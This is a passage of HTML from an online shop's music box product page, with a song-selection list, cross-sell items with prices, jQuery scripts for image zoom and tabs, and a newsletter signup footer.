What The World Needs Now">247 What The World Needs Now</option><option value="248 When Irish Eyes Are Smiling">248 When Irish Eyes Are Smiling</option><option value="249 When You Wish Upon A Star">249 When You Wish Upon A Star</option><option value="250 Whistle A Happy Tune">250 Whistle A Happy Tune</option><option value="251 Whistle While You Work">251 Whistle While You Work</option><option value="252 Wind beneath My Wings">252 Wind beneath My Wings</option><option value="253 With a Little Luck">253 With a Little Luck</option><option value="254 Working On the Railroad">254 Working On the Railroad</option><option value="255 Yellow Bird">255 Yellow Bird</option><option value="256 Yellow Rose of Texas">256 Yellow Rose of Texas</option><option value="257 Yesterday">257 Yesterday</option><option value="258 You and Me Against">258 You and Me Against</option><option value="259 You Are My Sunshine">259 You Are My Sunshine</option><option value="260 You Light Up My Life">260 You Light Up My Life</option><option value="261 You've Got A Friend">261 You've Got A Friend</option><option value="262 Zip A Dee Doo Dah">262 Zip A Dee Doo Dah</option><option></option><option>CHRISTMAS SONGS AVAILABLE</option><option></option><option value="263 Adeste Fidelis (Come All Ye Faithful)">263 Adeste Fidelis (Come All Ye Faithful)</option><option value="264 Away In A Manger">264 Away In A Manger</option><option value="265 Chestnuts Roasting">265 Chestnuts Roasting</option><option value="266 Deck The Halls">266 Deck The Halls</option><option value="267 Drummer Boy">267 Drummer Boy</option><option value="268 Feliz Navidad">268 Feliz Navidad</option><option value="269 First Noel">269 First Noel</option><option value="270 Frosty The Snowman">270 Frosty The Snowman</option><option value="271 God Rest Ye Merry Gentleman">271 God Rest Ye Merry Gentleman</option><option value="272 Happy Holidays">272 Happy Holidays</option><option value="273 Hark The Herald Angels">273 Hark The Herald Angels</option><option value="274 Have Yourself A Merry Xmas">274 Have Yourself A Merry Xmas</option><option value="275 Here Comes Santa Claus">275 Here Comes Santa Claus</option><option value="276 Holly Jolly Xmas">276 Holly Jolly Xmas</option><option value="277 Home For The Holidays">277 Home For The Holidays</option><option value="278 I Saw Mommy Kissing Santa">278 I Saw Mommy Kissing Santa</option><option value="279 I'll Be Home For Christmas">279 I'll Be Home For Christmas</option><option value="280 It Came Upon A Midnight Clear">280 It Came Upon A Midnight Clear</option><option value="281 Jingle Bell Rock">281 Jingle Bell Rock</option><option value="282 Jingle Bells">282 Jingle Bells</option><option value="283 Jolly Old St.Nick">283 Jolly Old St.Nick</option><option value="284 Joy To The World">284 Joy To The World</option><option value="285 Let It Snow">285 Let It Snow</option><option value="286 Oh Holy Night">286 Oh Holy Night</option><option value="287 Oh Little Town Of Bethlehem">287 Oh Little Town Of Bethlehem</option><option value="288 Oh What A Merry Xmas Day">288 Oh What A Merry Xmas Day</option><option value="289 O'Tannenbaum (Oh Xmas Tree)">289 O'Tannenbaum (Oh Xmas Tree)</option><option value="290 Rudolph The Red Nose Reindeer">290 Rudolph The Red Nose Reindeer</option><option value="291 Santa's Coming To Town">291 Santa's Coming To Town</option><option value="292 Silent Night">292 Silent Night</option><option value="293 Silver Bells">293 Silver Bells</option><option value="294 Sleigh Ride">294 Sleigh Ride</option><option value="295 Twelve Days Of Christmas">295 Twelve Days Of Christmas</option><option value="296 Up on The House Top">296 Up on The House Top</option><option value="297 We Three Kings">297 We Three Kings</option><option value="298 We Wish You A Merry Xmas">298 We Wish You A Merry Xmas</option><option value="299 White Christmas">299 White Christmas</option><option value="300 Winter Wonderland">300 Winter Wonderland</option></select></p></p>
</div>
<div id="bigbox-reviews">
<div class="product-review-box">
<div class="review-head"><h4>Product Reviews</h4></div>
<div class="row write-review">
<div>
<a class="prod_wholesale_price_message" href="product_review_write.cfm?ID=434">Write an online review</a>
<span class="prod_product_name">and share your thoughts.</span>
</div>
</div>
</div>
</div>
</div>
</div>
</form>
<div class="clearfix"></div>
<div class="col-md-12 cross_sell_listing">
<div class="mainheader primary_color large_header_text">Customers who bought this item also bought</div> 
<div class="listing_wrap">
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd_deluxe.cfm">
<img class="crosssellimg" src="ihs_images/m20442_150x150.jpg" border="0" alt="Deluxe Rosewood Photo Music Box #BXP2044">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd_deluxe.cfm">Deluxe Rosewood Photo Music Box #BXP2044</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">79.95</span>
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd_double_heart_with_doves_inlaid_italian_music_box_46db.cfm">
<img class="crosssellimg" src="ihs_images/46DB_hearts1_150x150.jpg" border="0" alt="Double Heart with Doves Inlaid Italian Music Box #46db">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd_double_heart_with_doves_inlaid_italian_music_box_46db.cfm">Double Heart with Doves Inlaid Italian Music Box </a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">275.00</span>
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd_garden_gazebo_rosewood_music_box.cfm">
<img class="crosssellimg" src="prod_images_small/mb2121.jpg" border="0" alt="Garden Gazebo Rosewood Music Box #mb212">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd_garden_gazebo_rosewood_music_box.cfm">Garden Gazebo Rosewood Music Box #mb212</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">79.95</span>
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd_musical_picture_frame_box_for_dad.cfm">
<img class="crosssellimg" src="prod_images_small/father_20441.jpg" border="0" alt="Musical Picture Frame Box For Dad #father">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd_musical_picture_frame_box_for_dad.cfm">Musical Picture Frame Box For Dad #father</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">79.95</span>
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd_celebrating_50_years_musical_picture_frame_champagne_box.cfm">
<img class="crosssellimg" src="prod_images_small/50yr_20551.jpg" border="0" alt="Celebrating 50 Years Musical Picture Frame Champagne Box #50years">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd_celebrating_50_years_musical_picture_frame_champagne_box.cfm">Celebrating 50 Years Musical Picture Frame Champagne Box #50years</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">79.95</span>
</div>
</div>
</div>
<div class="cartmedium">
<!--prodUpsellAddCart-->
</div>
</div>
</div>
<script language="javascript">
function submitcart(pid,formname) {
clearall();
var formid = 'form_' + pid;
//document.getElementById(formid).submit();
prodList_cartbutton('gg' + pid, 'add_to_cart.cfm')
ShowOptions(pid,'off');
//update_IES_minicart();
}
function clearall(){
a = document.getElementsByTagName("div");
for(i=0;i<a.length;i++)
{
if(a[i].id.indexOf('cartoption')==0)
{
document.getElementById(a[i].id).style.display = 'none';
}
}
}
function ShowOptions(pid,action) {
var cartoptionid = 'cartoption' + pid;
if (action=='on'){
clearall();
document.getElementById(cartoptionid).style.display = 'block';
}
else
{document.getElementById(cartoptionid).style.display = 'none';}
}
clearall();
</script>
<!--zoomOutEffect-->
</div>
<div class="col-md-12 prodbottomdescription">
<!--startBottomDescription-->
<br>
<!--endBottomDescription-->
</div>
</div> <!-- /container -->
<script language="Javascript" type="text/javascript" src="/jscript/fancybox2/source/jquery.fancybox.new.js"></script>
<link href="/jscript/fancybox2/source/jquery.fancybox.css" rel="stylesheet" type="text/css">
<script language="Javascript" type="text/javascript">
$jq161(document).ready(function() {
$jq161("a.fancybox").fancybox({'width':1000,'height':650});
});
</script>
<!--startElevateZoom-->
<script src="/jscript/elevatezoom/jquery.elevateZoom-2.5.5.min.js"></script>
<script>
var zoomConfig = {zoomWindowWidth:250,zoomWindowHeight:250,gallery:'list_image',cursor: 'pointer',galleryActiveClass: 'active',easing : true,zoomLevel : 0.9};
var image = $('#list_image a');
$(document).ready(function () {
$("#zoom_01").elevateZoom(zoomConfig);
$("#zoom_01").bind("click", function(e) {
var ez = $('#zoom_01').data('elevateZoom');
$jq161.fancybox(ez.getGalleryList()); return false;});
$(image).bind('click', function(){
// Remove old instance od EZ
$('.zoomContainer').remove();
$('#zoom_01').removeData('elevateZoom');
// Update source for images
$('#zoom_01').attr('src', $(this).data('image'));
$('#zoom_01').data('zoom-image', $(this).data('zoom-image'));
// Reinitialize EZ
$('#zoom_01').elevateZoom(zoomConfig);
});
});
</script>
<!--endElevateZoom-->
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
try{
getdot2info = document.getElementById("dot2").innerHTML;
}catch(err){document.getElementById("list_image").style.display='none';}
</script>
<script language="javascript">
function showOnlyImage(id)
{
for(i=1;i<=4;i++)
{
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0)
{
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
}
var maxheight = 0;
for(i=1;i<=4;i++){
try{
imgheight = eval("document.getElementById('dotimg" + i + "').offsetHeight");
var maxheight = Math.max(imgheight, maxheight);
}catch(err){}
}
for(i=1;i<=4;i++){
try{
eval("document.getElementById('dot" + i + "').style.height = '" + maxheight + "px';");
}catch(err){}
}
var mainimgheight = 0;
var actualwidth = 270;
var actualheight = 350;
try{
var img1 = new Image();
img1.src = document.getElementById("dotimg1").src + "?" + new Date().getTime();
img1.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img2 = new Image();
img2.src = document.getElementById("dotimg2").src + "?" + new Date().getTime();
img2.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img3 = new Image();
img3.src = document.getElementById("dotimg3").src + "?" + new Date().getTime();
img3.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
try{
var img4 = new Image();
img4.src = document.getElementById("dotimg4").src + "?" + new Date().getTime();
img4.onload = function() {
h = (actualwidth*this.height)/this.width;
if(h > actualheight){
h = actualheight;
}
h = Math.floor(h);
mainimgheight = Math.max(h, mainimgheight);
}
}catch(err){}
/*window.onload = function(){
if(mainimgheight == 0){mainimgheight=actualheight}
document.getElementById("product_page_pic").style.height = mainimgheight + "px";
}*/
</script>
<script language="Javascript" type="text/javascript">
$( '#mobile-search-trigger' ).click(function() {
$( '.mobile-search' ).toggle();
});
</script>
<script language="Javascript" type="text/javascript">
// The Menu Expander for mobile
//Navigation Menu Slider
jQuery(function($){
$('#nav-expander').bind('click',function(e){
e.preventDefault();
$('body').toggleClass('nav-expanded');
});
$('#nav-close').bind('click',function(e){
e.preventDefault();
$('body').removeClass('nav-expanded');
});
});
</script>
<script language="Javascript" type="text/javascript">
$('.swiper-wrapper div').each(function(){
if($(this).is(':empty')) {
$(this).hide();
}
});
var swiper = new Swiper('.swiper-container', {
pagination: '.swiper-pagination',
paginationClickable: true,
spaceBetween: 30,
centeredSlides: true,
/*autoplay: 4000,
autoplayDisableOnInteraction: true*/
});
</script>
<script language="javascript">
function showOnlyImage(id)
{
$(".prod_option_page_photo").css("display","none");
$(".product_page_pic").css("display","block");
$(".zoomContainer").css("display","block");
for(i=1;i<=4;i++){
try{eval("document.getElementById('dot" + i + "').style.border = '1px solid #ccc';");}catch(err){}
}
if(id !== 0){
eval("document.getElementById('dot" + id + "').style.border = '1px solid #000';");
}
$('#product_page_pic').show();
}
</script>
<script src="/jscript/public_assets/js/add_to_cart.js"></script>
<script>
function actionafteraddtocart(cartqty){
$( "#cart-qty" ).text(cartqty);
$( "#cd-cart-trigger" ).trigger( "click" );
//setTimeout(function(){
//$( "#cd-cart-trigger" ).trigger( "click" );
//$(".bg-overlay").hide();
// }, 3000);
}
$( "input[type='radio']" ).click(function() {
classname = $( this ).parent().attr("class");
$( "." + classname ).removeClass("labelselected iesbackgroundcolor3");
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
});
$( "input[type='checkbox']" ).click(function() {
checkstatus = $( this ).prop("checked");
if(checkstatus == true){
$( this ).parent().addClass("labelselected iesbackgroundcolor3");
}else{
$( this ).parent().removeClass("labelselected iesbackgroundcolor3");
}
});
$('.option-image').bind("DOMSubtreeModified",function(){
optionimgid = $(this).children("div").attr("id");
optionimg = $("#" + optionimgid).html();
if(optionimg.indexOf("trans.gif") == -1 && optionimg !== ""){
$("#product_page_pic").html(optionimg);
}
});
//$('.image_styles').addClass('products-grid');
$('.product_vert').addClass('product');
$( "table:first" ).css( "display", "none" );
$(function() {
$( "#multi_cur_form" ).appendTo( ".currencyxe" );
});
</script>
<script>
$( document ).ready(function() {
$('#prod-desc').show();
$('.bigbox-desc').addClass('iesbackgroundcolor2');
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#bigbox-reviews').hide();
});
$('.bigbox-rev').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('.bigbox-desc').removeClass('iesbackgroundcolor2');
$('#bigbox-reviews').show();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
$('#prod-desc').hide();
});
$('.bigbox-vid').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('.bigbox-desc').removeClass('iesbackgroundcolor2');
$('#bigbox-video').show();
$('#bigbox-reviews').hide();
$('#bigbox-Divnotes').hide();
$('#prod-desc').hide();
});
$('.bigbox-notes').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-desc').removeClass('iesbackgroundcolor2');
$('#bigbox-Divnotes').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
$('#prod-desc').hide();
});
$('.bigbox-desc').click(function(){
$(this).addClass('iesbackgroundcolor2');
$('.bigbox-rev').removeClass('iesbackgroundcolor2');
$('.bigbox-vid').removeClass('iesbackgroundcolor2');
$('.bigbox-notes').removeClass('iesbackgroundcolor2');
$('#prod-desc').show();
$('#bigbox-reviews').hide();
$('#bigbox-video').hide();
$('#bigbox-Divnotes').hide();
});
function songSelect(textValue) {
$("[name='PInfo_1']").val(textValue);
}
</script>
<script language="Javascript" src="product_end.js"></script>
<script language="javascript">
ajaxautorecalc(1);
</script>
</div></div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media">
<div class="newsletter-box">
<form name="newsletter" method="post" action="newsletter1.cfm">
<div id="newsletter-body">
<div id="newsletter-head" class="iesfontfamily2" data-iestype="html" style="min-height: 0px; zoom: 1;">
<p>Let's Keep in touch</p>
</div>
<div id="newsletter-fielddv" data-children-count="2">
<input size="8" name="Email" id="newsletter-field" placeholder="your email" onfocus="ReplaceNewsletter();" type="text" data-kwimpalastatus="alive" data-kwimpalaid="1588864730120-2">
<input type="text" name="repeatemail" class="subtle_input" data-kwimpalastatus="alive" data-kwimpalaid="1588864730120-1">
<span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 30.9167px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; 